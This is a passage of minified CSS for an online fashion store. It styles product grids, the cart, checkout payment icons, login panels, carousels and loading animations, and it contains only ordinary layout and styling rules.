img{width:100%;min-height:180px}.image.cat{margin-bottom:5px;margin-top:0}.newsblock:before{font-family:fontawesome;font-size:18px;position:absolute;right:10px;top:6px}.newsblock{position:relative;overflow:hidden}.my_account.login input[type=radio],.my_account.login input[type=checkbox]{margin-right:5px}.my_account.login{width:100%}.home_page .cart_page #content,.home_page .contact-info #content{width:100%}.spanright_search .result_div{overflow:hidden}@media screen and (-webkit-min-device-pixel-ratio:0){.pro-block .pro1-block ul.top-cat-box li{height:170px;width:180px}}.chart{}.prodinforightdata{float:right;width:20%;margin-left:0%;text-align:left}.product_column.column_1{float:left;position:relative;width:38%}.my_account.login.register{}.mini-cart-total td.right{text-align:right}#header .mini-cart-info{max-height:195px;overflow:auto;text-align:left;padding:5px 5px 0}#header .mini-cart-total{}#header .mini-cart-info table{background:#fff}.view_measurement_inner_box img{display:block}.box-product .proditeminfo:hover{border-color:#ed3237}.box-product.catpagesprod .proditeminfo{margin:7px 9px 15px}.recentbox .top-heading a:before,.recentbox .top-heading a:after{}.box-product .proditeminfo{background:#fff none repeat scroll 0 0;font-weight:400;margin:5px 10px 10px;padding:0;text-align:center;position:relative}.catpagesprod .item .price-cart,.catpagesprod.box-product .name{display:block}.box-product{overflow:inherit}.item .price-cart{font-size:17px}.itemright a.cartbtn:hover{background:#000}.itemright a.cartbtn{background:#ed3237;padding:7px 10px;position:relative;top:-1px}.itemright a.cartbtn i{margin-right:5px}.itemright a i{font-size:16px}.itemright a:hover{background:#ed3237}.itemright a{font-size:14px;background:#888;color:#fff;text-transform:uppercase;padding:5px 10px;display:block;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.newsletter .ftitle{}.newsletter .ftitle i{font-size:24px;margin-right:4px}.item .price{color:#000;font-weight:500;margin-bottom:7px;margin-top:0}.box-product .item:hover{}#megamenu-responsive,#megamenu-responsive-root li.root>ul{display:block}.owl-carousel .owl-controls{display:block}.owl-pagination{display:none}.owl-carousel .owl-controls .owl-buttons{}.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-prev,.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-next{}.owl-carousel .owl-controls .owl-buttons .owl-prev:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F060";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-next:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F061";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{cursor:pointer;transition:all .5s ease 0s;vertical-align:middle;font-size:0;padding:0;text-align:center;position:absolute;top:-18px;border:1px solid #ddd;margin-top:-42px;opacity:1;width:35px;border-radius:100px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#demo:hover .owl-next,#demo:hover .owl-prev{}.owl-carousel .owl-controls .owl-buttons .owl-next:hover,.owl-carousel .owl-controls .owl-buttons .owl-prev:hover{color:#ed3237!important}#c-menu--slide-right{float:left;margin:0 0 40px;width:250px}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:none}.home_banner_div #banner1{margin:0 17px;position:static}.home_banner_div #banner2,.home_banner_div #banner5{position:static}.home_banner_div #banner3{clear:both;float:left;margin-right:15px}.home_banner_div #banner6{margin:0}.home_banner_div #banner4{margin-bottom:15px;margin-right:20px;position:static}#footer .icons ul li{}.custom_options_block:nth-child(3){float:left;margin-bottom:0;margin-top:5px;font-size:13px;width:100%;clear:both}.ftitle>h2{border:medium;color:#ccc;font-size:14px;font-weight:400;margin:0;padding:0;text-transform:capitalize}.social .ftitle{margin-top:7px}.cms .des{color:#666;font-size:13px}.cms .title{font-size:16px;font-family:Poppins,serif;line-height:26px;margin-bottom:10px}.green .icon{background:#b5666c}.blue .icon{background:#ad9981}.orange .icon{background:#738090}.green{background:#c97278}.blue{background:#bfac8e}.orange{background:#7f8f9f}.cms .icon{color:#000;font-size:36px;margin-top:10px;transition:all 550ms ease 0s}.cms .icon:hover{color:#ed3237}.cmsinfo.blue{margin:0 10px}.zoomContainer .zoomLens{border:medium!important;cursor:url(../image/zoom.png),pointer!important}.product-info .product_column .price-old{margin-left:11px;position:relative;top:-2px;color:gray;font-size:15px}.cmsinfo:hover{}.tab_div.bg{clear:both;margin:10px 0;border:1px solid #ddd;padding:18px 10px}.bg{}.cms{overflow:hidden;float:left}.cmsblock{float:left;text-align:center;width:20%}.product-info .product_details .st_value{color:#333;display:inline;float:right;font-weight:400}.product_details .st_value{color:#000;float:right;font-weight:700}.product_column.details_boxC>h3{font-size:15px;font-weight:700;margin:0 0 5px;text-transform:capitalize}.image_measure_div .new_measure_input_name{clear:both;float:none;margin-bottom:5px;width:100%}.image_measure_div{width:100%!important;height:auto!important}.shoppingcartpop h1{}.shoppingcartpop .empty_shopping_cart{margin-top:50px}.empty_shopping_cart{margin:50px auto 0;font-size:125px;line-height:100px}.bg.cartempty{margin-bottom:100px}.empty_cart_txt{font-size:24px;margin-top:10px;margin-bottom:10px}.sucleft::before{color:green;content:"\f058";font-family:fontawesome;font-size:35px;left:0}.sucleft b{color:#c00}table.list td{padding:8px}.table-responsive{clear:both}table.list thead td{padding:10px}.sucright{float:left;width:49%}.checkout_suc #print .table-responsive{float:right;clear:none;width:49%}.sucleft{float:left;margin-top:25px;text-align:center;position:relative;width:100%;background:#f9f9f9;padding:20px 0;margin-bottom:20px}.outofstock{background:url(../image/sold_out.png) no-repeat scroll center center!important;width:230px;height:100px;background-size:cover!important;padding:0!important;font-size:0!important;margin-right:15px}.voucheritem{border:1px solid #ddd;display:inline-block;margin:10px 5px;padding:0 10px 5px;text-align:center;width:100px}.vouchare textarea{width:462px;margin-top:4px}#voucher .button{padding:10px 20px;position:relative;top:2px}#send-referral textarea{margin:10px 0;width:500px}#send-referral input{width:500px}.sp-hints{display:block;margin:5px 0;position:absolute;top:0;left:5px}.sp-hints>small{display:block;font-weight:400;font-size:smaller;color:red}.quickproduct .sp-hints-product{left:110px}.sp-hints-product-lable>small,.sp-hintslabel>small{color:#ed3237;display:block;font-size:13px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.sp-hints-product img{border:none!important}.sp-hints-product{display:block;position:absolute;z-index:5;margin:5px}.sp-hints-product>small{display:block;font-weight:400;font-size:12px;color:red}.homebannerblock .banner{margin:0 7px 15px}.homebannerblock #banner8.banner,.homebannerblock #banner12.banner{float:right;margin-right:0}.homebannerblock #banner5.banner,.homebannerblock #banner9.banner{margin-left:0}.stickycontent{}.header_panel{}.header_panel.fixedblock{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin:0 auto;position:relative;width:100%;z-index:9999;left:0;position:fixed;right:0;top:0}#logo img{}.greycolor{background:#eee none repeat scroll 0 0;overflow:hidden;text-align:center;padding:20px 0}.homebannerblock{position:relative;text-align:center}.topheading{font-size:22px;margin-bottom:15px;text-align:center;text-transform:uppercase}.box-product .item{float:left;width:25%}#cboxOverlay{opacity:.3!important}.proditeminfo .data-img{position:relative;overflow:hidden}.proditeminfo .quick-wishlist.addtocart{left:auto;right:10px}.proditeminfo .quick-wishlist{bottom:10px;font-size:18px;position:absolute;left:10px;z-index:1;background:#fff;padding:7px 10px}.box-product .item:hover .quick-wishlist span{display:inline-block}.proditeminfo .quick-wishlist span{font-size:14px;display:none;padding:0 6px;position:relative;top:-2px}.filter_panel .filter_text_box:focus,.filter_panel .filter_text_box:active{border-color:#ccc}.filter_panel .filter_text_box{background:transparent url(../image/button-search.png) no-repeat scroll 98% center;border:1px solid #ddd;margin-bottom:5px;margin-left:0;margin-top:0;padding:7px;width:92%}#wrapper{margin:0 auto;width:1200px}.filter_panel{background:#fff none repeat scroll 0 0;margin-bottom:10px}.catspan{float:right!important}.graybg{}.box-product.product-grid .item{width:33.33%}.box-product .owl-item .item{float:none;width:100%}.product_column.column_1.cen{width:33%}.login_panel_header{font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;width:100%}.login_panel_header:after{background:#000 none repeat scroll 0 0;content:"";display:block;height:2px;margin:10px auto;width:10%}.anothercolorbox #cboxContent{margin-top:0}.anothercolorbox #cboxClose{top:10px}.forgetblock{margin-top:15px;text-align:left}.forgetblock input{background:#fff;height:30px;margin-top:8px;margin-bottom:4px;font-family:Poppins;width:97%;text-indent:10px;color:#000}.forgetblock input:focus{}.forgetblock .buttons{display:block;text-align:center}.forgetblock .button{margin-bottom:15px;margin-top:10px;padding:10px 0;border-radius:5px;width:70%}.checkout-content .buttons .button:hover{background-color:#ed3237;border-color:#ed3237}.checkout-content .buttons .button{background-color:#333;border-color:#333;padding:10px 50px}.spanright_search{float:none!important}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.7);z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;margin:-100px 0 0 -100px}.cssload-spinner{height:49px;width:49px;margin:49px auto;position:relative;animation:cssload-invert 2.3s infinite steps(2,end);-o-animation:cssload-invert 2.3s infinite steps(2,end);-ms-animation:cssload-invert 2.3s infinite steps(2,end);-webkit-animation:cssload-invert 2.3s infinite steps(2,end);-moz-animation:cssload-invert 2.3s infinite steps(2,end)}.cssload-ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#ff783c}.cssload-ball-1{animation:cssload-ball1 1.15s infinite alternate linear;-o-animation:cssload-ball1 1.15s infinite alternate linear;-ms-animation:cssload-ball1 1.15s infinite alternate linear;-webkit-animation:cssload-ball1 1.15s infinite alternate linear;-moz-animation:cssload-ball1 1.15s infinite alternate linear}.cssload-ball-2{animation:cssload-ball2 1.15s infinite alternate linear;-o-animation:cssload-ball2 1.15s infinite alternate linear;-ms-animation:cssload-ball2 1.15s infinite alternate linear;-webkit-animation:cssload-ball2 1.15s infinite alternate linear;-moz-animation:cssload-ball2 1.15s infinite alternate linear}.cssload-ball-3{animation:cssload-ball3 1.15s infinite alternate linear;-o-animation:cssload-ball3 1.15s infinite alternate linear;-ms-animation:cssload-ball3 1.15s infinite alternate linear;-webkit-animation:cssload-ball3 1.15s infinite alternate linear;-moz-animation:cssload-ball3 1.15s infinite alternate linear}.cssload-ball-4{animation:cssload-ball4 1.15s infinite alternate linear;-o-animation:cssload-ball4 1.15s infinite alternate linear;-ms-animation:cssload-ball4 1.15s infinite alternate linear;-webkit-animation:cssload-ball4 1.15s infinite alternate linear;-moz-animation:cssload-ball4 1.15s infinite alternate linear}@keyframes cssload-invert{100%{transform:rotate(180deg)}}@-o-keyframes cssload-invert{100%{-o-transform:rotate(180deg)}}@-ms-keyframes cssload-invert{100%{-ms-transform:rotate(180deg)}}@-webkit-keyframes cssload-invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes cssload-invert{100%{-moz-transform:rotate(180deg)}}@keyframes cssload-ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball1{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,25%) scale(.6,.8)}88%{-ms-transform:translate(50%,50%) scale(.6,.6)}100%{-ms-transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@keyframes cssload-ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball2{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes cssload-ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball3{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes cssload-ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball4{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}.bannname{font-family:Poppins,serif;font-size:18px;margin-top:10px;text-align:center}.box.slider_block.bestsale.bg{margin:0 auto;width:92%;padding-top:0}.focusblock.focused label{color:#999;font-size:11px;left:6px;top:-3px}.focusblock{position:relative}.focusblock label{color:#666;font-size:13px;font-weight:400;left:8px;pointer-events:none;position:absolute;text-transform:uppercase;top:16px;transition:all .2s ease 0s}.focusblock.register_pop_tr.focused label{top:-10px}.focusblock.register_pop_tr label{top:7px}.focusblock.forgetpass{margin-top:10px}.bgpattern{background:url(../image/sepra.png) no-repeat scroll center center;clear:both;height:7px;width:100%;display:none;margin-bottom:20px}#container.subcontent{}.testi h1{border-bottom:1px solid #ccc;margin-bottom:15px}.row.main_wraper.newcoll{clear:both;padding-top:20px}.graybg.padbottom{padding-bottom:30px}.bottombanner .bannname{display:none}.bottombanner img{width:100%}.cartempty h1{border-bottom:1px solid #ccc;margin-bottom:15px}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{background-color:#fff}.my_account .welcommsg{border-bottom:1px solid #ddd}.htmlmod .bgpattern{display:block}.homebannerblock .bannname{display:none}#container #content{width:100%}.checkproc h1{border-bottom:1px solid #ccc;margin-bottom:20px}.paytm{background:transparent url(../image/paytm_icon.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.ccavekb{background:transparent url(../image/pm_ccavekb.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.pp_standard{background:transparent url(../image/pm_pp_standard.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.razorpay{background:transparent url(../image/razorpay.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.paytabs{background:transparent url(../image/paytab.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.cod{background:transparent url(../image/cod.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:45px;width:auto;float:none}.pumcp{background:transparent url(../image/payu.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:55px;width:auto;float:none}.bank_transfer{background:transparent url(../image/bank_transfer.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.toplogblock{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);display:none;position:absolute;right:0;top:60px;width:160px;z-index:99}.toplogblock.active{display:block}.toplogblock:after{background:transparent url(../image/mincart_arrow.png) no-repeat scroll 0 0;content:"";height:9px;position:absolute;right:18px;top:-9px;width:19px}.toplogblock a:hover{color:#ed3237}.toplogblock a{padding:10px;border-bottom:1px solid #e5e5e5;display:block;text-transform:uppercase;color:#797979;font-size:13px}.offers_list{clear:both;margin-top:0;padding:20px}.resblock{display:none}input[type=number],.footer_subscribe_btn,textarea,input[type=password],input[type=submit],input[type=text],input[type=reset],input[type=button]{-webkit-appearance:none;border-radius:0;box-shadow:none;font-family:Poppins}#ajax_login_loading{margin-top:3px;position:absolute}.cart_amount_value b{font-weight:400}.headertopcms{background:#444546 none repeat scroll 0 0;line-height:30px;height:30px;color:#fff}.headertopcmsright>a:hover{color:#ed3237}.headertopcmsright>a{margin-left:10px;color:#fff}.headertopcmsleft{float:left}.headertopcmsright{float:right}.auto_loading img{display:inline-block}.auto_loading{text-align:center;display:block;margin:10px 0;clear:both}.notfound h1{font-size:45px;line-height:65px}.bg.notfound{margin-top:100px;min-height:200px;margin-bottom:80px;text-align:center}.graybg.checksucess{padding:10px 30px}.filter_box .box-content{}.box-category.left_links li a{font-weight:700}.box-category.left_links li li a{font-weight:400;line-height:30px!important;border-bottom:1px solid #ddd}.box-heading-panel.top{border-top:none;margin-bottom:10px}.order_by_phone>span{margin:0 5px}.order_by_phone span.skupe i{height:30px;width:30px;background:#00a9f0;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.whatsa i{height:30px;width:30px;background:#0dc143;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.callord i{height:30px;width:30px;background:#eee;line-height:30px;text-align:center;color:#333;font-size:18px;border-radius:100%;margin-right:5px}.ias-trigger a{background:#ed3237 none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;padding:10px 50px}.ias-spinner,.ias-trigger{display:block!important;clear:both;text-align:center!important}.ias-trigger a:hover{background:#000 none repeat scroll 0 0}.catpage .banner img{width:100%}.catpage .banner{width:100%}.home_banner_div .banner img{width:100%}.home_banner_div #banner11.banner{float:left;width:375px}.home_banner_div #banner12.banner{float:right;margin-bottom:30px;width:775px}.unique_features{text-align:center;margin-top:15px;margin-bottom:15px;overflow:hidden}.unique_features .unique_container .features_wrapper:hover{border-color:#ccc}.unique_features .features_wrapper .table_cell:hover{color:#000}.unique_features .unique_container .features_wrapper{padding:8px 15px;overflow:hidden;border:1px solid #ddd;margin:0 5px}.unique_features .last-container{width:25%;float:left}.unique_features .features_wrapper .table_cell{font-size:30px;color:#333;float:left}.unique_features .features_wrapper .features_info{text-align:left;margin-top:10px}.delivery .features_info{}.bollywood .features_info{}.unique_features .features_wrapper .feature_title{font-size:14px}.unique_features .features_wrapper p{margin-bottom:5px}.feature_icons{display:block;font-size:40px;margin-bottom:0}.hand_star{}.unique_features .features_wrapper .table_cell.bolly-cell{}.unique_features .features_wrapper .table_cell.del-cell{}.bollywood_ico{}.delivery_ico{}.measurement_ico{}.shoppingcartpop #cboxLoadedContent{border-color:#fff}.onepagepaymentblock{background:#f7f7f7;padding:15px}.onepagetitle{font-size:16px;text-transform:uppercase;border-bottom:2px solid #eee;padding-bottom:5px;margin-bottom:10px;font-weight:700}.onepageblock{background:#eee;padding:15px}input[type=text].footer_subscribe_field:focus{border-color:#eee!important}input[type=text].footer_subscribe_field::-webkit-input-placeholder{color:#999!important}input[type=text].filter_name::-webkit-input-placeholder{color:#999!important}.socialshare>a{border:1px solid #ccc;border-radius:100px;color:#666;display:inline-block;line-height:28px;margin-bottom:10px;width:28px}.socialshare>a.fb{border-color:#3b5998;color:#3b5998}.socialshare>a.insta{border-color:#c7317d;color:#c7317d}.socialshare>a.pint{border-color:#bd081b;color:#bd081b}.socialshare>a.twit{border-color:#1da1f2;color:#1da1f2}.socialshare>a:hover{border-color:#000!important;color:#000!important}.box-product .proditeminfo:hover .itemhover{display:block}.itemhover{background:#fff none repeat scroll 0 0;border:1px solid #ed3237;border-top:none;left:-1px;position:absolute;right:-1px;display:none;text-align:center;top:435px;z-index:1}@media screen and (-webkit-min-device-pixel-ratio:0){.itemhover{top:430px}}.fixedblock .offertext{display:none}.offertext{font-size:11px;font-weight:700;margin-top:5px;float:left}.headerbottom li.topwishlist{}.tracbox #cboxLoadedContent{border:medium}.tracbox .login-content{border:medium;margin-bottom:0}p.connect-text{font-size:18px;font-weight:700;text-align:center;margin-bottom:15px}#callnow_content{margin-top:-5px;text-align:center}.callnow_phone,.callnow_whatsapp{display:inline-block;font-size:15px;font-weight:700;margin:0 10px 15px}.suprtus-uk-aus.text-center{margin-bottom:15px;font-size:12px}.call_contactus_link a:hover{color:#000}.call_contactus_link a{font-size:15px;color:#ed3237}.box.htmlmod.welcome_text{margin-bottom:35px;text-align:left}.box.video.htmlmod p{margin-bottom:10px}.box.video.htmlmod{float:left;margin-bottom:0}.sp-hints-product img,.sp-hints>img{width:50px}.offerbtn{background:#fff none repeat scroll 0 0;float:right;margin-top:-35px;font-size:11px;font-weight:700;padding:5px 20px;text-transform:uppercase;border:1px dashed #ccc}.poplogo{margin-bottom:20px}.poplogo img{width:250px}.icon-question-sign::before{color:#0083c1;content:"";font-family:fontawesome;font-size:12px;font-style:normal;margin-right:8px}.topwishlist #wishlist-total{color:#fff;font-weight:700;left:10px;position:absolute;top:6px}.prodoffer{position:relative;clear:both;display:none}.prodsizeblock a{margin-left:20px;text-decoration:underline}.prodsizeblock{float:right}.offerdetail .closebtn{background:#000;border-radius:100%;top:18px;right:20px;text-align:center;width:20px}.offerdetail.show_me{display:block}.offerdetail:before{content:url(../image/imBot2.png);font-family:fontawesome;font-size:27px;position:absolute;right:45px;top:-19px;color:#fff}.offerdetail{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:none;position:absolute;right:0;top:-5px;z-index:99;width:350px}.offers_list h4{font-weight:600;text-align:center;font-size:18px;margin-top:0;margin-bottom:10px}.offers_list .footerstrip{display:inline-block;padding:10px 5px 15px;text-align:center}.couponcode.GiftVoucher{border-color:#ccc;border-style:solid;border-width:1px 1px 1px 5px;margin:5px 0;padding:8px}.offerlisttext .codehighlight{border:1px dotted #607d8b;font-size:13px;font-weight:600;line-height:normal;margin-bottom:5px;overflow:hidden;overflow-wrap:break-word;padding:10px;text-align:center;text-overflow:ellipsis;float:left;width:20%;margin-right:10px;white-space:nowrap}.readytoship_label_prod{font-size:0;height:56px;width:43px;background:url(../image/ready-ship.png)no-repeat scroll center;position:absolute;top:0;z-index:9;right:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menutitle{color:#000;font-family:Poppins,serif;font-size:15px;font-weight:500;line-height:16px;margin:3px 0 10px;overflow:hidden;padding:0;text-decoration:underline;text-transform:uppercase}.youdesititle{text-align:center}.youtitletop{color:#ff0084;font-size:22px;margin-bottom:15px;font-family:Trebuchet MS,Arial}.youtitletopcontent{color:#000;font-size:14px;margin-bottom:30px}.insta-heading{float:left;font-family:Poppins;font-size:66px;line-height:66px;font-weight:700;text-align:center;width:100%}.dg-instagrampro-staticblock-head{clear:both;display:inline-block;margin:0 auto;text-align:center;width:100%}.dg-instagram-head1{font-size:30px}.dg-instagram-head2{margin-top:40px}.dg-instagram-head2 p{font-family:Poppins;font-size:18px;font-weight:600;margin:0 0 10px;padding:0}.galimgblock{margin-top:50px}.welcome-to-utsavfashion-band{margin-top:20px;margin-bottom:20px;color:#2277a0;font-size:20px;font-weight:600;text-align:center;text-transform:uppercase}.welcome-to-utsavfashion-band p{color:#333;font-family:Poppins;font-size:24px;font-style:normal;font-weight:600}.myfashionutsav_text .midlink a{margin:20px 10px 70px;padding:10px;color:#008ec8}.myfashionutsav_text{text-align:center;font-size:14px}.midlink a:hover{color:#ff19a0}.galimgblock .mainimg{float:left;margin:0 2% 15px 0;overflow:hidden;position:relative;width:23.5%}.galimgblock .mainimg img{height:100%;width:100%}.galimgblock .mainimg:nth-child(4n){margin-right:0}.payinfo .span4fordrop{width:510px}.contact-info .left.address_info.payinfo{background:#eee none repeat scroll 0 0;padding:20px;width:65%}.reviewtag h2{font-size:16px;font-weight:400;text-transform:capitalize}.dg-insta-footer-text{display:block;max-width:700px;width:100%;margin:0 auto;text-align:center;font-size:14px}.dg-insta-footer-head{border-bottom:1px solid 